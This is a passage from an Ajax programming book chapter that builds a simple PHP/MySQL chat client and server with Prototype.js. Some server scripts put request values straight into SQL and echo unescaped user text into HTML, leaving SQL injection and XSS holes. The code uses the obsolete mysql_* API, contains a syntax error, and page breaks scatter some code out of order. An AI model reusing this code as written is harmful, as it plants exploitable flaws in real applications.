
Real-Time Communication |675
Client/Server Communication
The model for our application will be a push-pull architecture, in which the cli-
ent pushes a request to the server and then pulls the results back to the client.
Figure 20-2 demonstrates what this architecture looks like.
The real question is what does the client need to request?
• Users currently chatting
• Messages for the chat room
The client needs to know only those two important pieces of information. I am gloss-
ing over many details, but for purely foundational purposes, this is it. Once you are
logged in, the client must continuously cycle and ask what it needs to request over
and over again. The client may need to do other things at the same time, but its main
focus is users and messages.
Connecting to Chat
Chatting among users (employees in this case) is the main focus of the application in
this chapter. This type of chatting is what you see in some commercially available
products, such as WebEx, found at http://www.webex.com/. Chatting allows people
to communicate with one another without the need for a phone. This can slightly
reduce a company’s costs, as fewer phone calls will be placed to remote locations.
The real savings, of course, depends on the phone system being used.
Figure 20-2. The push-pull model from which our chat program will operate
Client Server
Req1
Req2 Resp1
Resp2
Req3
Resp3
Req4
Req5 Resp4
Req6
Resp6
Time
www.it-ebooks.info

676 |Chapter 20: For Your Business Communication Needs
Before doing anything else, the new user to the chat application must log in. This
could require some lengthy login application for new users, but for our purposes, we
just want a name to use in the chat session. We want to make our application slightly
robust, so we will first check the username against who is already in the chat room.
To make it even better, we will also make sure the name does not contain anything
profane. Example 20-1 shows the entry point to our chat client.
The CSS file being referenced is really unimportant to us here; you can design it how-
ever you want. Of interest to us is the JavaScript file chat.js that is referenced.
Example 20-2 shows the JavaScript behind the scenes on the login page.
Example 20-1. The entry point to the Ajax chat client
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Ajax Chat</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="imagetoolbar" content="no" />
<link rel="stylesheet" type="text/css" media="screen"
href="include/css/chat.css" />
<script type="text/javascript" src="include/js/prototype.js"> </script>
<script type="text/javascript" src="include/js/chat.js"> </script>
</head>
<body>
<div id="backgroundSheet"></div>
<div id="contentWrapper">
<form id="loginForm" action="self" method="post">
<div id="formWrapper">
<label for="nptUsername">Enter a username: </label>
<input type="text" class="textbox" id="nptUsername"
name="nptUserName" value="" />
<br />
<input type="button" class="button" value="Login"
onclick="return CheckUsername( );" />
</div>
</form>
</div>
<body>
</html>
Example 20-2. The JavaScript needed to check the validity of the username entered
by the user
/*
* Example 20-2. The JavaScript needed to check the validity of the username
* entered by the user.
*/
/**
www.it-ebooks.info

Real-Time Communication |677
* This function, CheckUsername, makes an Ajax request to the server to check on
* the validity of the entered username against those usernames already currently
* in use, and against a list of words that are considered vulgar or obscene.
* @return Returns false so that all wired events to the 'click' are not fired.
* @type Boolean
*/
function CheckUsername( ) {
/* Should we even bother requesting anything? */
if ($F('nptUsername') != '') {
new Ajax.Request('login.php', {
method: 'post',
parameters: { username: $F('nptUsername') },
onSuccess: function(p_xhrResponse) {
switch (p_xhrResponse.responseText) {
/* The username requested is valid */
case '1':
alert('Welcome ' + $F('nptUsername') + '.');
window.location = 'chat.php';
break;
/* The username requested is already being used */
case '2':
alert('This username is in use. Please try another one.');
$('nptUsername').focus( );
break;
/* The username requested had vulgarity in it */
case '3':
alert('Refrain from vulgarity in the username. Thank you.');
$('nptUsername').focus( );
break;
/* Something unexpected happened */
case '4':
default:
alert('Something unexpected happened while logging ' +
'you in. Please try again later.');
$('nptUsername').focus( );
break;
}
return (false);
},
onFailure: function(p_xhrResponse) {
alert('There was an error while logging you in:\n\n' +
p_xhrResponse.statusText);
$('nptUsername').focus( );
return (false);
}
});
} else {
alert('Enter in a valid username before clicking the button.');
return (false);
}
}
Example 20-2. The JavaScript needed to check the validity of the username entered
by the user (continued)
www.it-ebooks.info

678 |Chapter 20: For Your Business Communication Needs
The Ajax request is to the login.php file. This file would do all of the checking against
existing users already logged in, and presumably against a list of profane or vulgar
words. Figure 20-3 shows what our entry screen might look like.
One important thing that the login.php page does need to do is put the new user-
name into a table for querying against later. This is a simple example of a chat appli-
cation, so we really need only two tables to get everything to function: the users
table and the messages table. When the user logs in, the username is checked and
then inserted into the users table. The client page is then changed to chat.php by the
JavaScript line window.location = 'chat.php';.
The Chat Client
The chat client needs to have three distinct areas to function correctly: a user area to
display users in the chat, an input area for a user to communicate with everyone else,
and a message area where all messages from the server are displayed. Figure 20-4
shows what the chat client looks like as I implemented it with CSS. You can config-
ure the client in many different ways, and I will leave it up to you to decide how your
chat client will look.
Figure 20-3. The entry point for our Ajax chat client
www.it-ebooks.info

Real-Time Communication |679
Example 20-3 shows the XHTML that goes into creating the Ajax chat client pro-
duced from the chat.php file. All of the code that will interest us on the client side
resides in the JavaScript file chatting.js.
Figure 20-4. An example of what the Ajax chat client could look like
Example 20-3. chat.php: The PHP file that creates the structure for the client
<?php
/*
* This file, chat.php, is the PHP file that creates the structure for the client.
*/
/* make sure that we capture the session variables passed to us */
session_start( );
/* was a username passed to the file? */
if (isset($_SESSION['username'])) {
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Ajax Chat</title>
www.it-ebooks.info

680 |Chapter 20: For Your Business Communication Needs
The first thing we must do is add events to our input controls so that they actually do
something. We must capture two functions: sending text to the server and quitting
the chat client. Here is an example of wiring up the controls:
/* call this when the page is done loading */
Event.observe(window, 'load', StartClient);
/**
* This function, StartClient, adds events to controls on the page.
*/
function StartClient( ) {
/* has the username been passed? */
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="imagetoolbar" content="no" />
<link rel="stylesheet" type="text/css" media="screen"
href="include/css/chat.css" />
<script type="text/javascript" src="include/js/prototype.js"> </script>
<script type="text/javascript" src="include/js/chatting.js"> </script>
</head>
<body>
<div id="backgroundSheet"></div>
<div id="contentWrapper">
<form id="loginForm" action="self" method="post">
<div id="chatClient">
<div id="chatHeader">Ajax Chat Client v1.0</div>
<div id="usernameContainer"></div>
<div id="chatTextbox">
<input id="text2Chat" name="text2Chat"
class="textbox" type="text" maxlength="255"
size="118" value="" />
</div>
<div id="messageCenter"></div>
<div id="chatControls">
<input id="submitButton" type="button" class="button"
value="Send"/>
<input id="quitButton" type="button" class="button"
value="Quit" />
</div>
</div>
<input type="hidden" id="username" name="username" value="
<?php print($_SESSION['username']); ?>" />
</form>
</div>
<body>
</html>
<?php
} else {
print('You must log in to participate in chat.');
}
?>
Example 20-3. chat.php: The PHP file that creates the structure for the client (continued)
www.it-ebooks.info

Real-Time Communication |681
if ($F('username') != '') {
Event.observe('loginForm', 'submit', SendMessage);
Event.observe('submitButton', 'click', SendMessage);
Event.observe('quitButton', 'click', QuitChat);
}
}
As you may have noticed in the preceding code, we must create two functions to
handle the onsubmit and onclick events that will occur on the client. These functions
are SendMessage( ) and QuitChat( ):
/**
* This function, SendMessage, sends the text taken from the text box to the
* server to be inserted in the messages queue.
*
* @param {Object} e The event object that triggered this event.
*/
function SendMessage(e) {
/* do not let the event continue beyond this point */
Event.stop(e);
var d = new Date( );
/* make an Ajax request to the server with the new message */
new Ajax.Request('put_message.php', {
method: 'post',
parameters: {
username: $F('username'),
message: $F('text2Chat'),
lasttime: d.getTime( )
},
onSuccess: function(p_xhrResponse) {
$('text2Chat').value = '';
/* was the send unsuccessful? */
if (p_xhrResponse.responseText != 1)
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not send message.</p>');
},
onFailure: function( ) {
$('text2Chat').value = '';
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not send message.</p>');
}
});
}
/**
* This function, QuitChat, logs the passed /username/ off of the chat client.
*
* @param {object} e The event object that triggered this event */
*/
function QuitChat(e) {
Event.stop(e);
/*
* Make an Ajax request to log the user out and take the user back to
* the login page
*/
www.it-ebooks.info

682 |Chapter 20: For Your Business Communication Needs
new Ajax.Request('logout.php', {
method: 'post',
parameters: { username: $F('username') },
onSuccess: function( ) {
window.location = 'index.html';
},
onFailure: function( ) {
window.location = 'index.html';
}
});
}
Now that we can send new messages to the server, we need to be able to monitor the
messages queue on the server and display new messages as they arrive. Adding a cou-
ple of lines of JavaScript to the StartClient( ) function will start the listener:
/*
* This variable, g_message, will control the interval for getting messages
* from the server
*/
var g_message = 0;
/**
* This function, StartClient, adds events to controls on the page.
*/
function StartClient( ) {
/* has the username been passed? */
if ($F('username') != '') {
Event.observe('loginForm', 'submit', SendMessage);
Event.observe('submitButton', 'click', SendMessage);
Event.observe('quitButton', 'click', QuitChat);
g_message = setInterval(AjaxDisplayMessages, 500);
}
}
So far, we have the ability for a user to log in and see the main page of the chat cli-
ent. On this page, the user may quit the application or send a message to the server
so that other users can see it. What comes next is actually querying the server for
messages based on the last message the client received. That way, users will only see
new messages each time the Ajax request is made. The interval between calls is fast
(half a second), and we certainly do not want the client stepping on its own toes, so
making sure that only one request at a time happens is important as well. The code
would look like this:
/* This variable, g_lastTime, keeps track of the last request for new messages */
var g_lastTime = 0;
/* This variable, g_onCall, tracks whether there already is a request going or not */
var g_onCall = false;
/**
* This function, AjaxDisplayMessages, checks the server for messages it has
* in queue since the last time it was queried and adds new messages to the top
* of the message container.
*/
www.it-ebooks.info

Real-Time Communication |683
function AjaxDisplayMessages( ) {
/* is there already a request going? */
if (!g_onCall) {
g_onCall = true;
/* make a new request to the server for messages it has in its queue */
new Ajax.Request('get_messages.php', {
method: 'post',
parameters: { username: $F('username'), lasttime: g_lastTime },
onSuccess: function (p_xhrResponse) {
/* put the new messages on top */
new Insertion.Bottom('messageCenter', p_xhrResponse.responseText);
var d = new Date( );
/* change the time of the last request */
g_lastTime = d.getTime( );
g_onCall = false;
},
onFailure: function( ) {
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not retrieve messages.' +
'</p>');
g_onCall = false;
}
});
}
}
Adding the following lines to the StartClient( ) function will allow the client to
track the current users:
new Ajax.PeriodicalUpdater('usernameContainer', 'get_users.php', {
method: 'post',
parameters: { username: $F('username') },
frequency: .5
});
This should take care of everything for a simple chat client to work. Example 20-4
shows the chatting.js JavaScript file with everything in it.
Example 20-4. chatting.js: All of the JavaScript code necessary to run a simple
Ajax chat client
/*
* Example 20-4. chatting.js: All of the JavaScript code necessary to run a
* simple Ajax chat client
*/
/* call this when the page is done loading */
Event.observe(window, 'load', StartClient);
/*
* This variable, g_message, will control the interval for getting messages
* from the server
*/
var g_message = 0;
www.it-ebooks.info

684 |Chapter 20: For Your Business Communication Needs
/**
* This function, StartClient, adds events to controls on the page.
*/
function StartClient( ) {
/* has the username been passed? */
if ($F('username') != '') {
Event.observe('loginForm', 'submit', SendMessage);
Event.observe('submitButton', 'click', SendMessage);
Event.observe('quitButton', 'click', QuitChat);
new Ajax.PeriodicalUpdater('usernameContainer', 'get_users.php', {
method: 'post',
parameters: { username: $F('username') },
frequency: .5
});
g_message = setInterval(AjaxDisplayMessages, 500);
}
}
/* This variable, g_lastTime, keeps track of the last request for new messages */
var g_lastTime = 0;
/* This variable, g_onCall, tracks whether there already is a request going or not */
var g_onCall = false;
/**
* This function, AjaxDisplayMessages, checks the server for messages it has
* in queue since the last time it was queried and adds new messages to the top
* of the message container.
*/
function AjaxDisplayMessages( ) {
/* is there already a request going? */
if (!g_onCall) {
g_onCall = true;
/* make a new request to the server for messages it has in its queue */
new Ajax.Request('get_messages.php', {
method: 'post',
parameters: { username: $F('username'), lasttime: g_lastTime },
onSuccess: function (p_xhrResponse) {
/* put the new messages on top */
new Insertion.Bottom('messageCenter', p_xhrResponse.responseText);
var d = new Date( );
/* change the time of the last request */
g_lastTime = d.getTime( );
g_onCall = false;
},
onFailure: function( ) {
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not retrieve messages.' +
'</p>');
g_onCall = false;
Example 20-4. chatting.js: All of the JavaScript code necessary to run a simple
Ajax chat client (continued)
www.it-ebooks.info

Real-Time Communication |685
}
});
}
}
/**
* This function, SendMessage, sends the text taken from the text box to
* the server to be inserted in the messages queue.
*
* @param {Object} e The event object that triggered this event.
*/
function SendMessage(e) {
/* do not let the event continue beyond this point */
Event.stop(e);
var d = new Date( );
/* make an Ajax request to the server with the new message */
new Ajax.Request('put_message.php', {
method: 'post',
parameters: {
username: $F('username'),
message: $F('text2Chat'),
lasttime: d.getTime( )
},
onSuccess: function(p_xhrResponse) {
$('text2Chat').value = '';
/* was the send unsuccessful? */
if (p_xhrResponse.responseText != 1)
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not send message.' +
'</p>');
},
onFailure: function( ) {
$('text2Chat').value = '';
new Insertion.Bottom('messageCenter',
'<p class="errorMessage">ERROR: Could not send message.</p>');
}
});
}
/**
* This function, QuitChat, logs the passed /username/ off of the chat client.
*
* @param {Object} e The event object that triggered this event */
*/
function QuitChat(e) {
Event.stop(e);
/*
* Make an Ajax request to log the user out and take the user back to
* the login page
*/
Example 20-4. chatting.js: All of the JavaScript code necessary to run a simple
Ajax chat client (continued)
www.it-ebooks.info

686 |Chapter 20: For Your Business Communication Needs
The Chat Server
We have defined what the client needs to do and send, and now we must code the
server side of the Ajax chat server to respond to the client’s requests. I already dis-
cussed the server’s login duties, so I think the first duty to discuss now is that of log-
ging out of the chat client. An Ajax request to the page logout.php is written for when
the user clicks the Quit button. Example 20-5 shows what this page looks like.
new Ajax.Request('logout.php', {
method: 'post',
parameters: { username: $F('username') },
onSuccess: function( ) {
window.location = 'index.html';
},
onFailure: function( ) {
window.location = 'index.html';
}
});
}
Example 20-5. logout.php: The file that is called when the user wishes to log off
the chat client
<?php
/*
* Example 20-5. logout.php: The file that is called when the user wishes to
* log off the chat client.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Was a username passed to the file? */
if (isset($_REQUEST['username'])) {
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
/* Delete the username from the database */
$sql = sprintf('DELETE FROM users WHERE username = %s;',
quote_smart($_REQUEST['username']));
@mysql_query($sql);
/* Clear the session */
unset($_REQUEST['username']));
print(1);
} else
print(0);
Example 20-4. chatting.js: All of the JavaScript code necessary to run a simple
Ajax chat client (continued)
www.it-ebooks.info

Real-Time Communication |687
This code is pretty self-explanatory, though I am introducing a little function to take
care of quote issues with SQL injection attacks with the function quote_smart( ). The
function looks like this:
<?php
/**
* This function, quote_smart, tries to ensure that a SQL injection attack
* cannot occur.
*
* @param {string} $p_value The string to quote correctly.
* @return string The properly quoted string.
*/
function quote_smart($p_value) {
/* Are magic quotes on? */
if (get_magic_quotes_gpc( ))
$p_value = stripslashes($p_value);
/* Is the value a string to quote? */
if (!is_numeric($p_value) || $p_value[0] == '0')
$p_value = "'".mysql_real_escape_string($p_value)."'";
return ($p_value);
}
?>
The quote_smart( ) function I am using is one of many variants available on the Web
from which you can choose. Just remember to protect your SQL from attacks.
The next bit of functionality that the server must be able to handle is receiving new
text to place in the messages queue on the server. As you will remember, the Ajax
request is to the PHP file put_message.php, and it passes the username, the message
to be queued, and the time the message is made. Example 20-6 shows the code that
handles a request to add a message to the server queue.
/* Close the server connection */
@mysql_close($conn);
} else
print(0);
} else
print('0');
?>
Example 20-6. put_message.php: The PHP file that handles a request from the client and puts it in
the server queue
<?php
/*
* Example 20-6. put_message.php: The PHP file that handles a request from the
* client and puts it in the server queue.
*/
/* Make sure that we capture the session variables passed to us */
Example 20-5. logout.php: The file that is called when the user wishes to log off
the chat client (continued)
www.it-ebooks.info

688 |Chapter 20: For Your Business Communication Needs
Getting messages queued and ready to be viewed should now be behind us, on both
the client and server sides of the application. Our next job is to handle client requests for
what is in the server queue. Looking back at the client function AjaxDisplayMessages( ),
you will see that it makes a request to the PHP file get_messages.php. This file, shown in
Example 20-7, sends the client anything in the queue after the date of the last request
by that client.
session_start( );
require_once('db.inc');
/* Did we get everything that we expected? */
if (isset($_REQUEST['username']) && isset($_REQUEST['message']) &&
isset($_REQUEST['lasttime']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = sprintf('SELECT user_id FROM users WHERE username = %s;',
quote_smart($_REQUEST['username']));
$user_id = -1;
/* Did we get a result? */
if ($result = @mysql_query($sql)) {
/* Did we successfully get a row? */
if ($row = @mysql_fetch_assoc($result))
$user_id = $row['user_id'];
@mysql_free_result($result);
}
/* Did we get a real /user_id/? */
if ($user_id != -1) {
$sql = sprintf('INSERT INTO messages (message, user_id, msg_dte) '
.'VALUES (%s, %s, %s);', quote_smart($_REQUEST['message']),
$user_id, $_REQUEST['lasttime']);
@mysql_query($sql);
print(1);
} else
print(0);
} else
print(0);
/* Close the server connection */
@mysql_close($conn);
} else
print(0);
else
print(0);
?>
Example 20-6. put_message.php: The PHP file that handles a request from the client and puts it in
the server queue (continued)
www.it-ebooks.info

Real-Time Communication |689
The data coming back is formatted as valid XHTML so that all you need to do is
insert it into the message container on the client, without any additional parsing.
This is done to speed up the application in any little way possible.
Example 20-7. get_messages.php: The PHP file that sends formatted data back to the client from the
messages queue
<?php
/*
* Example 20-7. get_messages.php: The PHP file that sends formatted data back
* to the client from the messages queue.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did we get everything we expected? */
if (isset($_REQUEST['username']) && isset($_REQUEST['lasttime']))
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
/* Get rid of anything too old in the queue */
$sql = sprintf('DELETE FROM messages WHERE msg_dte < %s',
($_REQUEST['lasttime'] - 60000));
@mysql_query($sql);
$sql = sprintf('SELECT msg_dte, username, message FROM messages m '
.'INNER JOIN users u ON m.user_id = u.user_id WHERE msg_dte >= '
.'%s ORDER BY msg_dte DESC;', $_REQUEST['lasttime']);
/* Are there any results? */
if ($result = @mysql_query($sql)) {
/* While there is data, loop... */
while ($row = @mysql_fetch_assoc($result))
printf("<p%s>[%s] %s: %s</p>\n", (($row['username'] ==
$_REQUEST['username']) ? ' class="usernameMe"' : ''),
$row['msg_dte'], $row['username'], $row['message']);
@mysql_free_result($result);
} else
print('');
} else
print('');
/* Close the server connection */
@mysql_close($conn);
} else
print('');
else
print('');
?>
www.it-ebooks.info

690 |Chapter 20: For Your Business Communication Needs
The server must be able to handle one additional task, and that is to give the client a
list of current users logged on to the Ajax chat application. I used the Prototype
Ajax.PeriodicalUpdater( ) object for this task on the client, which expects formatted
data to be sent back to it, ready to be inserted directly into a client container ele-
ment. Example 20-8 shows the file get_users.php that the object calls in the
StartClient( ) function.
That is all there is to a simple chat application. The resulting application looks some-
thing like Figure 20-5. I should warn you that this is by no means the most robust of
Example 20-8. get_users.php: The PHP file that gets a list of current users to send back to the client
<?php
/*
* Example 20-8. get_users.php: The PHP file that gets a list of current users
* to send back to the client.
*/
/* Make sure that we capture the session variables passed to us */
session_start( );
require_once('db.inc');
/* Did a user request this information? */
if (isset($_REQUEST['username'])) {
/* Can we connect to the MySQL server? */
if ($conn = @mysql_connect(DB_SERVER, DB_USER, DB_PASS)) {
/* Can we connect to the correct database? */
if (@mysql_select_db(DB_NAME, $conn)) {
$sql = 'SELECT username FROM users ORDER BY username ASC;';
/* Are there any results? */
if ($result = @mysql_query($sql)) {
print('<ul>');
/* While there is data, loop... */
while ($row = @mysql_fetch_assoc($result))
printf('<li%s>%s</li>', (($row['username'] ==
$_REQUEST['username']) ? ' class="usernameMe"' : ''),
$row['username']);
print('</ul>');
/* Free the results */
@mysql_free_result($result);
} else
print('');
} else
print('');
/* Close the server connection */
@mysql_close($conn);
} else
print('');
} else
print('');
?>
www.it-ebooks.info

File Sharing |691
applications, and you can do a lot to make it better. However, it does give you an
idea of how to use Ajax to build a web application that is functional and portable.
File Sharing
An important method of communication between two remote locations is that of file
sharing. A program is more valuable when it enables users to share files while in an
existing web application. All other chatting platforms provide this, whether it is
instant messaging (IM) through programs such as AOL or Yahoo!, or while using a
GUI-based Internet relay chat (IRC) client. You can achieve something similar by
using Ajax and a web browser.
Normally, the steps to send a file between users are as follows:
1. Select a file to share.
2. Alert the remote user to your intentions.
3. Wait for the remote user to accept.
4. Save the file through a direct connection between users.
Figure 20-5. The working Ajax chat application in all its glory
www.it-ebooks.info
